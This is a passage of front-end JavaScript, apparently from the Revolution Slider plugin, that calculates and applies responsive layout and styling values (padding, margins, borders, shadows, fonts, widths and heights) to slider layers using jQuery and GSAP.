{\r\n\t\t\t\td.bshadow.b = _R.revToResp(d.bshadow.b, _R[id].rle);\r\n\t\t\t\td.bshadow.h = _R.revToResp(d.bshadow.h, _R[id].rle);\r\n\t\t\t\td.bshadow.v = _R.revToResp(d.bshadow.v, _R[id].rle);\r\n\t\t\t\td.bshadow.s = _R.revToResp(d.bshadow.s, _R[id].rle);\r\n\t\t\t}\r\n\r\n\t\t\tif (d.tstroke !== undefined) d.tstroke.w = _R.revToResp(d.tstroke.w, _R[id].rle);\r\n\r\n\r\n\t\t\td.display = gp ? dpc.display === undefined ? _R[id].computedStyle[pc[0].id].display : dpc.display : d.display === undefined ? _R[id].computedStyle[L[0].id].display : d.display;\r\n\t\t\td.float = _R.revToResp(gp ? dpc.float === undefined ? _R[id].computedStyle[pc[0].id].float || \"none\" : dpc.float : d.float === undefined ? \"none\" : d.float, _R[id].rle);\r\n\t\t\td.clear = _R.revToResp(gp ? dpc.clear === undefined ? _R[id].computedStyle[pc[0].id].clear || \"none\" : dpc.clear : d.clear === undefined ? \"none\" : d.clear, _R[id].rle);\r\n\r\n\r\n\t\t\td.lineHeight = _R.revToResp(!L.is('img') && jQuery.inArray(d.layertype, [\"video\", \"image\", \"audio\"]) == -1 ?\r\n\t\t\t\tgp ?\r\n\t\t\t\tdpc.lineheight === undefined ? parseInt(_R[id].computedStyle[pc[0].id].lineHeight, 0) || lhdef : dpc.lineheight :\r\n\t\t\t\td.lineheight === undefined ? lhdef :\r\n\t\t\t\td.lineheight :\r\n\t\t\t\tlhdef, _R[id].rle);\r\n\r\n\r\n\r\n\t\t\td.zIndex = gp ? dpc.zindex === undefined ? parseInt(_R[id].computedStyle[pc[0].id].zIndex, 0) || \"inherit\" : dpc.zindex : d.zindex === undefined ? parseInt(_R[id].computedStyle[L[0].id].zIndex, 0) || \"inherit\" : d.zindex;\r\n\r\n\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\td['padding' + HR[i]] = _R.revToResp(d['padding' + hr[i]] === undefined ? parseInt(_R[id].computedStyle[L[0].id]['padding' + HR[i]], 0) || 0 : d['padding' + hr[i]], _R[id].rle);\r\n\t\t\t\td['margin' + HR[i]] = _R.revToResp(d['margin' + hr[i]] === undefined ? parseInt(_R[id].computedStyle[L[0].id]['margin' + HR[i]], 0) || 0 : d['margin' + hr[i]], _R[id].rle);\r\n\t\t\t\td['border' + HR[i] + 'Width'] = d.borderwidth === undefined ? parseInt(_R[id].computedStyle[L[0].id]['border' + HR[i] + 'Width'], 0) || 0 : d.borderwidth[i];\r\n\r\n\t\t\t\td['border' + HR[i] + 'Color'] = d.bordercolor === undefined ? _R[id].computedStyle[L[0].id][\"border-\" + hr[i] + \"-color\"] : d.bordercolor;\r\n\t\t\t\td['border' + CO[i] + 'Radius'] = _R.revToResp(d.borderradius === undefined ? _R[id].computedStyle[L[0].id]['border' + CO[i] + 'Radius'] || 0 : d.borderradius[i], _R[id].rle);\r\n\t\t\t}\r\n\r\n\r\n\r\n\t\t\td.borderStyle = _R.revToResp(d.borderstyle === undefined ? _R[id].computedStyle[L[0].id].borderStyle || 0 : d.borderstyle, _R[id].rle);\r\n\r\n\r\n\t\t\tif (level !== \"rekursive\") {\r\n\t\t\t\td.color = _R.revToResp(d.color === undefined ? \"#ffffff\" : d.color, _R[id].rle, undefined, \"||\");\r\n\t\t\t\td.minWidth = _R.revToResp(d.minwidth === undefined ? parseInt(_R[id].computedStyle[L[0].id].minWidth, 0) || 0 : d.minwidth, _R[id].rle);\r\n\t\t\t\td.minHeight = _R.revToResp(d.minheight === undefined ? parseInt(_R[id].computedStyle[L[0].id].minHeight, 0) || 0 : d.minheight, _R[id].rle);\r\n\t\t\t\td.width = _R.revToResp(d.width === undefined ? \"auto\" : _R.smartConvertDivs(d.width), _R[id].rle);\r\n\t\t\t\td.height = _R.revToResp(d.height === undefined ? \"auto\" : _R.smartConvertDivs(d.height), _R[id].rle);\r\n\t\t\t\td.maxWidth = _R.revToResp(d.maxwidth === undefined ? parseInt(_R[id].computedStyle[L[0].id].maxWidth, 0) || \"none\" : d.maxwidth, _R[id].rle);\r\n\t\t\t\td.maxHeight = _R.revToResp(jQuery.inArray(d.type, [\"column\", \"row\"]) !== -1 ? \"none\" : d.maxheight !== undefined ? parseInt(_R[id].computedStyle[L[0].id].maxHeight, 0) || \"none\" : d.maxheight, _R[id].rle);\r\n\t\t\t} else\r\n\t\t\tif (d.layertype === \"html\") {\r\n\t\t\t\td.width = _R.revToResp(L[0].width, _R[id].rle);\r\n\t\t\t\td.height = _R.revToResp(L[0].height, _R[id].rle);\r\n\t\t\t}\r\n\r\n\t\t\tif(d._incolumn){\r\n\t\t\t\tfor(var i = 0; i < d.height.length; i++){\r\n\t\t\t\t\tif(d.height[i].indexOf('%') !== -1 && parseFloat(d.height[i]) > 98) d.height[i] = d.height[i].replace('%', 'px');\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\td.styleProps = {\r\n\t\t\t\t\"background\": L[0].style.background,\r\n\t\t\t\t\"background-color\": L[0].style[\"background-color\"],\r\n\t\t\t\t\"color\": L[0].style.color,\r\n\t\t\t\t\"cursor\": L[0].style.cursor,\r\n\t\t\t\t\"font-style\": L[0].style[\"font-style\"]\r\n\t\t\t};\r\n\t\t\tif (d.bshadow == undefined) d.styleProps.boxShadow = L[0].style.boxShadow;\r\n\t\t\tif (d.styleProps.background === \"\" || d.styleProps.background === undefined || d.styleProps.background === d.styleProps[\"background-color\"]) delete d.styleProps.background;\r\n\r\n\t\t\tif (d.styleProps.color == \"\") d.styleProps.color = _R[id].computedStyle[L[0].id].color;\r\n\r\n\r\n\t\t\t//REMOVE UNNEEDD THINGS\r\n\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\tif (notNeeded(d['padding' + HR[i]], 0)) delete d['padding' + HR[i]];\r\n\t\t\t\tif (notNeeded(d['margin' + HR[i]], 0)) delete d['margin' + HR[i]];\r\n\t\t\t\tif (notNeeded(d['border' + CO[i] + 'Radius'], '0px')) delete d['border' + CO[i] + 'Radius'];\r\n\t\t\t\telse if (notNeeded(d['border' + CO[i] + 'Radius'], \"0\")) delete d['border' + CO[i] + 'Radius'];\r\n\t\t\t}\r\n\r\n\t\t\tif (notNeeded(d.borderStyle, 'none')) {\r\n\r\n\t\t\t\tdelete d.borderStyle;\r\n\t\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\t\tdelete d['border' + HR[i] + 'Width'];\r\n\t\t\t\t\tdelete d['border' + HR[i] + 'Color'];\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\r\n\t\t},\r\n\r\n\t\tnotNeeded = function(a, d) { return (d === a[0] && d === a[1] && d === a[2] && d === a[3]); },\r\n\t\tgetLayerResponsiveValues = function(L, id, RSL) {\r\n\r\n\t\t\tif (L === undefined) return;\r\n\t\t\tif (L[0].nodeName == \"BR\" || L[0].tagName == \"br\") return false;\r\n\r\n\t\t\tvar l = _R[id].level,\r\n\t\t\t\ti,\r\n\t\t\t\t_ = L[0] !== undefined && L[0].id !== undefined && _R[id]._L[L[0].id] !== undefined ? _R[id]._L[L[0].id] : L.data();\r\n\r\n\t\t\t_ = _.basealign === undefined ? RSL.data() : _;\r\n\t\t\tif (_._isnotext === undefined) _._isnotext = RSL !== undefined && RSL[0] !== undefined && RSL[0].length > 0 ? _R.gA(RSL[0], '_isnotext') : _._isnotext;\r\n\r\n\t\t\tvar ret = {\r\n\t\t\t\tbasealign: _.basealign === undefined ? \"grid\" : _.basealign,\r\n\t\t\t\tlineHeight: _.basealign === undefined ? \"inherit\" : parseInt(_.lineHeight[l]),\r\n\t\t\t\tcolor: _.color === undefined ? undefined : _.color[l],\r\n\t\t\t\twidth: _.width === undefined ? undefined : _.width[l] === \"a\" ? \"auto\" : _.width[l],\r\n\t\t\t\theight: _.height === undefined ? undefined : _.height[l] === \"a\" ? \"auto\" : _.height[l],\r\n\t\t\t\tminWidth: _.minWidth === undefined ? undefined : _.minWidth[l] === \"n\" ? \"none\" : _.minWidth[l],\r\n\t\t\t\tminHeight: _.minHeight === undefined ? undefined : _.minHeight[l] == \"n\" ? \"none\" : _.minHeight[l],\r\n\t\t\t\tmaxWidth: _.maxWidth === undefined ? undefined : _.maxWidth[l] == \"n\" ? \"none\" : _.maxWidth[l],\r\n\t\t\t\tmaxHeight: _.maxHeight === undefined ? undefined : _.maxHeight[l] == \"n\" ? \"none\" : _.maxHeight[l],\r\n\t\t\t\tfloat: _.float[l],\r\n\t\t\t\tclear: _.clear[l]\r\n\t\t\t};\r\n\r\n\r\n\r\n\t\t\tif (_.borderStyle) ret.borderStyle = _.borderStyle[l];\r\n\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\tif (_['padding' + HR[i]]) ret['padding' + HR[i]] = _['padding' + HR[i]][l];\r\n\t\t\t\tif (_['margin' + HR[i]]) ret['margin' + HR[i]] = parseInt(_['margin' + HR[i]][l]);\r\n\t\t\t\tif (_['border' + CO[i] + 'Radius']) ret['border' + CO[i] + 'Radius'] = _['border' + CO[i] + 'Radius'][l];\r\n\r\n\t\t\t\tif (ret.borderStyle!==undefined && ret.borderStyle!==\"none\") {\r\n\t\t\t\t\tif (_['border' + HR[i] + 'Color']) ret['border' + HR[i] + 'Color'] = _['border' + HR[i] + 'Color'];\r\n\t\t\t\t\tif (_['border' + HR[i] + 'Width']) ret['border' + HR[i] + 'Width'] = parseInt(_['border' + HR[i] + 'Width']);\r\n\t\t\t\t}\r\n\t\t\t}\r\n\r\n\t\t\tif (!_._isnotext) {\r\n\t\t\t\tret.textDecoration = _.textDecoration;\r\n\t\t\t\tret.fontSize = parseInt(_.fontSize[l]);\r\n\t\t\t\tret.fontWeight = parseInt(_.fontWeight[l]);\r\n\t\t\t\tret.letterSpacing = parseInt(_.letterSpacing[l]) || 0;\r\n\t\t\t\tret.textAlign = _.textAlign[l];\r\n\t\t\t\tret.whiteSpace = _.whiteSpace[l];\r\n\t\t\t\t//if (_.x!==undefined && _.x[_R[id].level]==\"r\" && ret.width === \"auto\" && ret.whiteSpace === \"normal\" && ((_._incolumn !== true  && _._ingroup !== true) || _.position!==\"relative\")) ret.whiteSpace = \"nowrap\";\r\n\t\t\t\tret.whiteSpace = ret.whiteSpace === \"normal\" && ret.width === \"auto\" &&  ((_._incolumn !== true  && _._ingroup !== true) || _.position!==\"relative\")? \"nowrap\" : ret.whiteSpace;\r\n\t\t\t\tret.display = _.display;\r\n\t\t\t\tif (_.tshadow !== undefined) ret.textShadow = \"\" + parseInt(_.tshadow.h[l], 0) + \"px \" + parseInt(_.tshadow.v[l], 0) + \"px \" + _.tshadow.b[l] + \" \" + _.tshadow.c;\r\n\t\t\t\tif (_.tstroke !== undefined) ret.textStroke = \"\" + parseInt(_.tstroke.w[l], 0) + \"px \" + _.tstroke.c;\r\n\t\t\t}\r\n\r\n\t\t\tif (_.type===\"group\") {\r\n\t\t\t\tret.whiteSpace = _.whiteSpace;\r\n\t\t\t\tret.textAlign = _.textAlign[l];\r\n\t\t\t\tret.display = _.display;\r\n\t\t\t}\r\n\r\n\r\n\t\t\tif (_.bshadow !== undefined) ret.boxShadow = \"\" + parseInt(_.bshadow.h[l], 0) + \"px \" + parseInt(_.bshadow.v[l], 0) + \"px \" + parseInt(_.bshadow.b[l], 0) + \"px \" + parseInt(_.bshadow.s[l], 0) + \"px \" + _.bshadow.c;\r\n\r\n\r\n\t\t\treturn ret;\r\n\t\t},\r\n\r\n\r\n\t\tminmaxconvert = function(a, m, r, fr, b) {\r\n\t\t\tvar sfx = !_R.isNumeric(a) && a !== undefined ? a.indexOf(\"px\") >= 0 ? \"px\" : a.indexOf(\"%\") >= 0 ? \"%\" : \"\" : \"\";\r\n\t\t\ta = _R.isNumeric(parseInt(a)) ? parseInt(a) : a;\r\n\t\t\ta = _R.isNumeric(a) ? (a * m) + sfx : a;\r\n\t\t\ta = a === \"full\" ? fr : a === \"auto\" || a === \"none\" ? r : a;\r\n\t\t\ta = a == undefined ? b : a;\r\n\t\t\treturn a;\r\n\t\t},\r\n\r\n\t\tfixInnerBorderRadius = function(a) {\r\n\t\t\tvar _ = _R.clone(a);\r\n\t\t\t_.top  = 0 - ((parseInt(_.borderTopWidth) || 0) +  (parseInt(_.borderBottomWidth) || 0))  / 2 + \"px\";\r\n\t\t\t_.left  = 0 - ((parseInt(_.borderLeftWidth) || 0) +  (parseInt(_.borderRightWidth) || 0))  / 2 + \"px\";\r\n\t\t\t_.borderStyle = _.borderTopWidth!==undefined || _.borderBottomWidth!==undefined || _.borderLeftWidth!==undefined || _.borderRightWidth!==undefined ? \"solid\" : \"none\";\r\n\t\t\t_.borderColor =\"transparent\";\r\n\t\t\t_.boxSizing = \"content-box\";\r\n\t\t\treturn _;\r\n\t\t},\r\n\r\n\t\tnotzero = function(a) {\r\n\t\t\treturn a !== undefined && a !== null && parseInt(a, 0) !== 0;\r\n\t\t},\r\n\r\n\t\t/////////////////////////////////////////////////////////////////\r\n\t\t//\t-\tCALCULATE THE RESPONSIVE SIZES OF THE CAPTIONS\t-\t  //\r\n\t\t/////////////////////////////////////////////////////////////////\r\n\t\tcalcResponsiveLayer = function(inobj) {\r\n\r\n\r\n\t\t\tvar i,\r\n\t\t\t\tS, a, b, c, d,\r\n\t\t\t\tframs, prop,\r\n\t\t\t\tL = inobj.a,\r\n\t\t\t\tid = inobj.b,\r\n\t\t\t\tlevel = inobj.c,\r\n\t\t\t\tresponsive = inobj.d,\r\n\t\t\t\tslideIndex = inobj.e,\r\n\t\t\t\twinw, winh, LOBJ = {},\r\n\t\t\t\tMOBJ = {},\r\n\t\t\t\t_ = _R[id]._L[L[0].id],\r\n\t\t\t\tclasName = L[0].className;\r\n\r\n\r\n\t\t\t_ = _ === undefined ? {} : _;\r\n\r\n\t\t\t// svg elements and their children can return an Object as their \"className\" which then fails when calling \"L[0].className.indexOf\"\r\n\t\t\tif (typeof clasName === 'object') clasName = '';\r\n\r\n\t\t\tif (L !== undefined && L[0] !== undefined && (clasName.indexOf(\"rs_splitted\") >= 0 || L[0].nodeName == \"BR\" || L[0].tagName == \"br\" || L[0].tagName.indexOf(\"FCR\") > 0 || L[0].tagName.indexOf(\"BCR\") > 0)) return false;\r\n\r\n\t\t\tslideIndex = slideIndex === \"individual\" ? _.slideIndex : slideIndex;\r\n\r\n\t\t\tvar obj = getLayerResponsiveValues(L, id, inobj.RSL),\r\n\t\t\t\tbw = responsive === \"off\" ? 1 : _R[id].CM.w,\r\n\t\t\t\tobjCache;\r\n\t\t\tif (_._isnotext === undefined) _._isnotext = obj.RSL !== undefined && obj.RSL[0] !== undefined && obj.RSL[0].length > 0 ? _R.gA(obj.RSL[0], '_isnotext') : _._isnotext;\r\n\r\n\t\t\t// PROTECTION AGAINST LAYERS HEIGHT % BASED in COLUMNS\r\n\t\t\tif (_._incolumn && (_.type===\"shape\" || _.type===\"text\" || _.type===\"button\") && (\"\"+obj.height).indexOf('%'>0)) {\r\n\t\t\t\tobj.height = obj.height;\r\n\t\t\t}\r\n\r\n\r\n\r\n\r\n\t\t\t_.OBJUPD = _.OBJUPD == undefined ? {} : _.OBJUPD;\r\n\t\t\t_.caches = _.caches == undefined ? {} : _.caches;\r\n\r\n\t\t\t// Column Gets Margin as Padding\r\n\t\t\tif (_.type === \"column\") {\r\n\t\t\t\tS = {};\r\n\t\t\t\tobjCache = {};\r\n\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined) {\r\n\t\t\t\t\t\tS['padding' + HR[i]] = Math.round(obj['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\t\tobjCache['margin' + HR[i]] = obj['margin' + HR[i]];\r\n\t\t\t\t\t\tdelete obj['margin' + HR[i]];\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\tif (!jQuery.isEmptyObject(S)) tpGS.gsap.set(_._column, S);\r\n\t\t\t}\r\n\r\n\t\t\tvar POBJ = _R.clone(_.OBJUPD.POBJ),\r\n\t\t\t\tLPOBJ = _R.clone(_.OBJUPD.LPOBJ);\r\n\r\n\r\n\t\t\tif (clasName.indexOf(\"rs_splitted_\") === -1) {\r\n\t\t\t\tS = { overwrite: \"auto\" }\r\n\t\t\t\tfor (i = 0; i < 4; i++) {\r\n\t\t\t\t\tif (obj['border' + CO[i] + 'Radius'] !== undefined) S['border' + CO[i] + 'Radius'] = obj['border' + CO[i] + 'Radius'];\r\n\t\t\t\t\tif (obj['padding' + HR[i]] !== undefined) S['padding' + HR[i]] = Math.round(obj['padding' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined && (!_._incolumn && (!_._ingroup || _.position==\"absolute\"))) S['margin' + HR[i]] = _.type === \"row\" ? 0 : Math.round(obj['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t}\r\n\t\t\t\tif (_.spike !== undefined) S[\"clip-path\"] = S[\"-webkit-clip-path\"] = _.spike;\r\n\t\t\t\tif (obj.boxShadow) S.boxShadow = obj.boxShadow;\r\n\r\n\r\n\t\t\t\tif (_.type !== \"column\") {\r\n\t\t\t\t\tif (obj.borderStyle !== undefined && obj.borderStyle !== \"none\" && (obj.borderTopWidth !== 0 || obj.borderBottomWidth > 0 || obj.borderLeftWidth > 0 || obj.borderRightWidth > 0)) {\r\n\r\n\t\t\t\t\t\tS.borderTopWidth = Math.round(obj.borderTopWidth * bw) + \"px\";\r\n\t\t\t\t\t\tS.borderBottomWidth = Math.round(obj.borderBottomWidth * bw) + \"px\";\r\n\t\t\t\t\t\tS.borderLeftWidth = Math.round(obj.borderLeftWidth * bw) + \"px\";\r\n\t\t\t\t\t\tS.borderRightWidth = Math.round(obj.borderRightWidth * bw) + \"px\";\r\n\t\t\t\t\t\tS.borderStyle = obj.borderStyle;\r\n\t\t\t\t\t\tS.borderTopColor = obj.borderTopColor;\r\n\t\t\t\t\t\tS.borderBottomColor = obj.borderBottomColor;\r\n\t\t\t\t\t\tS.borderLeftColor = obj.borderLeftColor;\r\n\t\t\t\t\t\tS.borderRightColor = obj.borderRightColor;\r\n\t\t\t\t\t} else {\r\n\t\t\t\t\t\tif (obj.borderStyle === \"none\") S.borderStyle = \"none\";\r\n\t\t\t\t\t\tif (obj.borderTopColor!==undefined) S.borderTopColor = obj.borderTopColor;\r\n\t\t\t\t\t\tif (obj.borderBottomColor!==undefined) S.borderBottomColor = obj.borderBottomColor;\r\n\t\t\t\t\t\tif (obj.borderLeftColor!==undefined) S.borderLeftColor = obj.borderLeftColor;\r\n\t\t\t\t\t\tif (obj.borderRightColor!==undefined) S.borderRightColor = obj.borderRightColor;\r\n\t\t\t\t\t}\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif ((_.type === \"shape\" || _.type === \"image\") && (notzero(obj.borderTopLeftRadius) || notzero(obj.borderTopRightRadius) || notzero(obj.borderBottomLeftRadius) || notzero(obj.borderBottomRightRadius))) S.overflow = \"hidden\";\r\n\r\n\t\t\t\tif (!_._isnotext) {\r\n\t\t\t\t\tif (_.type !== \"column\") {\r\n\t\t\t\t\t\tS.fontSize = Math.round((obj.fontSize * bw)) + \"px\";\r\n\t\t\t\t\t\tS.fontWeight = obj.fontWeight;\r\n\t\t\t\t\t\tS.letterSpacing = (obj.letterSpacing * bw) + \"px\";\r\n\t\t\t\t\t\tif (obj.textShadow) S.textShadow = obj.textShadow;\r\n\t\t\t\t\t\tif (obj.textStroke) S['-webkit-text-stroke'] = obj.textStroke;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tS.lineHeight = Math.round(obj.lineHeight * bw) + \"px\";\r\n\t\t\t\t\tS.textAlign = (obj.textAlign);\r\n\t\t\t\t}\r\n\r\n\t\t\t\t//FIX Video Border Radius Issue on some GPU\r\n\t\t\t\tif (_.type===\"video\" && _.html5vid && _.deepmedia!==undefined && _.deepmedia[0]!==undefined && _.deepmedia[0].parentNode!=undefined && (notzero(obj.borderTopLeftRadius) || notzero(obj.borderTopRightRadius) || notzero(obj.borderBottomLeftRadius) || notzero(obj.borderBottomRightRadius))) {\r\n\t\t\t\t\ttpGS.gsap.set(_.deepmedia[0].parentNode, fixInnerBorderRadius(S));\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_.type === \"column\" && _.cbg!==undefined) {\r\n\t\t\t\t\tif (_.cbg_set === undefined) {\r\n\t\t\t\t\t\t_.cbg_set = _.styleProps[\"background-color\"];\r\n\t\t\t\t\t\t_.cbg_set = _.cbg_set == \"\" || _.cbg_set === undefined || _.cbg_set.length == 0 ? \"transparent\" : _.cbg_set;\r\n\r\n\t\t\t\t\t\t_.cbg_img = L[0].dataset.bglazy!==undefined ? 'url(\"'+L[0].dataset.bglazy+'\")' : L.css('backgroundImage');\r\n\r\n\t\t\t\t\t\tif (_.cbg_img !== \"\" && _.cbg_img !== undefined && _.cbg_img !== \"none\") {\r\n\t\t\t\t\t\t\t_.cbg_img_r = L.css('backgroundRepeat');\r\n\t\t\t\t\t\t\t_.cbg_img_p = L.css('backgroundPosition');\r\n\t\t\t\t\t\t\t_.cbg_img_s = L.css('backgroundSize');\r\n\t\t\t\t\t\t}\r\n\t\t\t\t\t\t_.cbg_o = _.bgopacity ? 1 : _.bgopacity;\r\n\t\t\t\t\t\tLOBJ.backgroundColor = \"transparent\";\r\n\t\t\t\t\t\tLOBJ.backgroundImage = \"\";\r\n\t\t\t\t\t}\r\n\t\t\t\t\tS.backgroundColor = \"transparent\";\r\n\t\t\t\t\tS.backgroundImage = \"none\";\r\n\t\t\t\t}\r\n\r\n\t\t\t\tif (_._isstatic && _.elementHovered) {\r\n\t\t\t\t\tframs = L.data('frames');\r\n\t\t\t\t\tif (frams && frams.frame_hover && frams.frame_hover.transform)\r\n\t\t\t\t\t\tfor (prop in S)\r\n\t\t\t\t\t\t\tif (S.hasOwnProperty(prop) && frams.frame_hover.transform.hasOwnProperty(prop)) delete S[prop];\r\n\t\t\t\t}\r\n\r\n\r\n\t\t\t\tif (L[0].nodeName == \"IFRAME\" && _R.gA(L[0], \"layertype\") === \"html\") {\r\n\t\t\t\t\twinw = obj.basealign == \"slide\" ? _R[id].module.width : _R.iWA(id, slideIndex);\r\n\t\t\t\t\twinh = obj.basealign == \"slide\" || (_R[id].sliderType==\"carousel\" && _R[id].carousel.orientation === \"v\") ? _R[id].module.height : _R.iHE(id); //*(_R[id].keepBPHeight || _R[id].currentRowsHeight>_R[id].gridheight[_R[id].level] ? 1 :_R[id].CM.h)\r\n\t\t\t\t\tS.width = !_R.isNumeric(obj.width) && obj.width.indexOf(\"%\") >= 0 ? (_._isstatic && !_._incolumn && !_._ingroup) ? winw * parseInt(obj.width, 0) / 100 : obj.width : minmaxconvert(obj.width, bw, \"auto\", winw, \"auto\");\r\n\t\t\t\t\tS.height = !_R.isNumeric(obj.height) && obj.height.indexOf(\"%\") >= 0 ? (_._isstatic && !_._incolumn && !_._ingroup) ? winh * parseInt(obj.height, 0) / 100 : obj.height : minmaxconvert(obj.height, bw, \"auto\", winw, \"auto\");\r\n\t\t\t\t}\r\n\r\n\t\t\t\tLOBJ = jQuery.extend(true, LOBJ, S);\r\n\t\t\t\t_R[id].firstLayerCalculated = true;\r\n\t\t\t\tif (level != \"rekursive\") {\r\n\t\t\t\t\twinw = obj.basealign == \"slide\" ? _R[id].module.width : _R.iWA(id, slideIndex);\r\n\t\t\t\t\twinh = obj.basealign == \"slide\" || (_R[id].sliderType==\"carousel\" && _R[id].carousel.orientation === \"v\") ? _R[id].module.height : _R.iHE(id); //*(_R[id].keepBPHeight || _R[id].currentRowsHeight>_R[id].gridheight[_R[id].level] ? 1 :_R[id].CM.h)\r\n\r\n\r\n\t\t\t\t\tvar swid = !_R.isNumeric(obj.width) && obj.width.indexOf(\"%\") >= 0 ? (_._isstatic && !_._incolumn && !_._ingroup) ? winw * parseInt(obj.width, 0) / 100 : obj.width : minmaxconvert(obj.width, bw, \"auto\", winw, \"auto\"),\r\n\t\t\t\t\t\tshei = !_R.isNumeric(obj.height) && obj.height.indexOf(\"%\") >= 0 ? (_._isstatic && !_._incolumn && !_._ingroup) ? winh * parseInt(obj.height, 0) / 100 : obj.height : minmaxconvert(obj.height, bw, \"auto\", winw, \"auto\"),\r\n\t\t\t\t\t\tSr = {\r\n\t\t\t\t\t\t\tmaxWidth: minmaxconvert(obj.maxWidth, bw, \"none\", winw, \"none\"),\r\n\t\t\t\t\t\t\tmaxHeight: minmaxconvert(obj.maxHeight, bw, \"none\", winh, \"none\"),\r\n\t\t\t\t\t\t\tminWidth: minmaxconvert(obj.minWidth, bw, \"0px\", winw, 0),\r\n\t\t\t\t\t\t\tminHeight: minmaxconvert(obj.minHeight, bw, \"0px\", winh, 0),\r\n\t\t\t\t\t\t\theight: shei,\r\n\t\t\t\t\t\t\twidth: swid,\r\n\t\t\t\t\t\t\toverwrite: \"auto\"\r\n\t\t\t\t\t\t};\r\n\r\n\r\n\t\t\t\t\tif (_.heightSetByVideo == true) Sr.height = _.vidOBJ.height;\r\n\r\n\t\t\t\t\tvar POBJ_HEIGHT_PERCENTAGE = false;\r\n\r\n\t\t\t\t\t// FIX FOR OLD VERSION KILLS MAX WIDTH CONTAINERS IN COLUMNS IN NEW VERSION\r\n\t\t\t\t\t//swid = obj.float===\"none\" && (obj.display===\"block\" || _.display===\"block\") && _._incolumn && _.type!==\"column\" ? \"auto\" : swid;\r\n\r\n\t\t\t\t\tif (_._incolumn) {\r\n\t\t\t\t\t\tPOBJ = jQuery.extend(true, POBJ, { minWidth: swid, maxWidth: swid, float: obj.float, clear: obj.clear });\r\n\t\t\t\t\t\tfor (i = 0; i < 4; i++)\r\n\t\t\t\t\t\t\tif (obj['margin' + HR[i]] !== undefined) POBJ['margin' + HR[i]] = (obj['margin' + HR[i]] * bw) + \"px\";\r\n\t\t\t\t\t\tLPOBJ.width = \"100%\";\r\n\t\t\t\t\t\tif (obj.display === undefined || obj.display === \"inline-block\") MOBJ = { width: \"100%\" };\r\n\t\t\t\t\t\tSr.width = !_R.isNumeric(obj.width) && obj.width.indexOf(\"%\") >= 0 ? \"100%\" : swid;\r\n\t\t\t\t\t\tif (_.type === \"image\") tpGS.gsap.set(_.img, { width: \"100%\" /*Sr.width*/ });\r\n\t\t\t\t\t\t// Make sure Image Inside Layer has 100% Width to fill Inline Block Elements in Columns\r\n\t\t\t\t\t\t// Put 100% now back to make sure that Borders are visible well on Images in Column.\r\n\r\n\t\t\t\t\t} else\r\n\t\t\t\t\tif (!_R.isNumeric(obj.width) && obj.width.indexOf(\"%\") >= 0) {\r\n\r\n\t\t\t\t\t\tif ((_._isgroup && _.position===\"absolute\") || (_._ingroup===true || _._incolumn==true) && (_.position===\"relative\") || (_.reqWrp!==undefined && (!_.reqWrp.loop || !_.reqWrp.mask)))\r\n\t\t\t\t\t\t\tPOBJ.width = _.basealign === \"slide\" || _._ingroup === true || _._isstatic ? swid : (_R.iWA(id, slideIndex) * _R[id].CM.w) * parseInt(swid) / 100 + \"px\";\r\n\t\t\t\t\t\telse\r\n\t\t\t\t\t\t\tPOBJ.minWidth = _.basealign === \"slide\" || _._ingroup === true || _._isstatic? swid : (_R.iWA(id, slideIndex) * _R[id].CM.w) * parseInt(swid) / 100 + \"px\";\r\n\r\n\t\t\t\t\t\tLPOBJ.width = \"100%\";\r\n\t\t\t\t\t\tMOBJ.width = \"100%\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\t//if (obj.width==\"auto\") POBJ.maxWidth = \"100%\"\r\n\r\n\r\n\r\n\t\t\t\t\tif (_._ingroup===true && _.position===\"relative\") {\r\n\t\t\t\t\t\tPOBJ.float = obj.float;\r\n\t\t\t\t\t\tPOBJ.lineHeight=obj.lineHeight+\"px\";\r\n\t\t\t\t\t\tLOBJ.verticalAlign = \"top\";\r\n\t\t\t\t\t\tMOBJ.verticalAlign = \"top\";\r\n\t\t\t\t\t\tLPOBJ.verticalAlign = \"top\";\r\n\t\t\t\t\t\tPOBJ.verticalAlign = \"inherit\";\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (!_R.isNumeric(obj.height) && obj.height.indexOf(\"%\") >= 0) {\r\n\t\t\t\t\t\tPOBJ.minHeight = _.basealign === \"slide\" || _._ingroup === true ||  _._isstatic ? shei : (_R.iHE(id) * ( /*_R[id].keepBPHeight ||*/ _R[id].currentRowsHeight > _R[id].gridheight[_R[id].level] ? 1 : _R[id].CM.w)) * parseInt(shei) / 100 + \"px\";\r\n\t\t\t\t\t\tif ((_.reqWrp!==undefined && !_.reqWrp.loop && !_.reqWrp.mask)) POBJ.height = POBJ.minHeight;\r\n\t\t\t\t\t\tLPOBJ.height = \"100%\";\r\n\t\t\t\t\t\tMOBJ.height = \"100%\";\r\n\t\t\t\t\t\tPOBJ_HEIGHT_PERCENTAGE = true;\r\n\t\t\t\t\t}\r\n\t\t\t\t\tif (!_._isnotext) {\r\n\r\n\t\t\t\t\t\tSr.whiteSpace = obj.whiteSpace;\r\n\t\t\t\t\t\tSr.textAlign = obj.textAlign;\r\n\t\t\t\t\t\tSr.textDecoration = obj.textDecoration;\r\n\t\t\t\t\t} else if (_.type == \"group\") Sr.whiteSpace = \"normal\";\r\n\t\t\t\t\tif (obj.color != \"npc\" && obj.color !== undefined) Sr.color = obj.color;\r\n\r\n\t\t\t\t\tif (_._ingroup) {\r\n\t\t\t\t\t\t_._groupw = Sr.minWidth;\r\n\t\t\t\t\t\t_._grouph = Sr.minHeight;\r\n\t\t\t\t\t}\r\n\r\n\t\t\t\t\tif (_.type === \"row\" && (_R.isNumeric(Sr.minHeight) || Sr.minHeight.indexOf(\"px\") >= 0) && Sr.minHeight !== \"0px\" 